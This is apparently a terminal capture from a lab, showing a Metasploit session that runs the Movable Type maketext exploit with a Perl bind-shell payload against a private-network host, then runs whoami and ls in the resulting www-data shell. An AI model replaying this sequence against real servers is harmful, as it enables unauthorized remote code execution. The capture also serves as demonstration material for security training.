 Terminal
×
File Edit View Search Terminal Help
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1518 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/webapp/sixapart_movabletype_maketext_exec
msf exploit(sixapart_movabletype_maketext_exec) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf exploit(sixapart_movabletype_maketext_exec) > set RHOST 192.168.99.9
RHOST => 192.168.99.9
msf exploit(sixapart_movabletype_maketext_exec) > set TARGETURI /mtos-5.2.11/cgi-bin/mt/
TARGETURI => /mtos-5.2.11/cgi-bin/mt/
msf exploit(sixapart_movabletype_maketext_exec) > exploit
[*] Started bind handler
[*] 192.168.99.9:80 - Sending payload using version 4+ attack method
[*] Command shell session 1 opened (192.168.99.8:50720 -> 192.168.99.9:4444) at 2016-08-22 11:
10:38 -0500
whoami
www-data
ls
COPYING
alt-tmpl
default_templates
extlib
import
index.html
lib
[ slug ][ 0 local 1 bsd 2*kali 3 local 4 local ][2016-08-22 11:11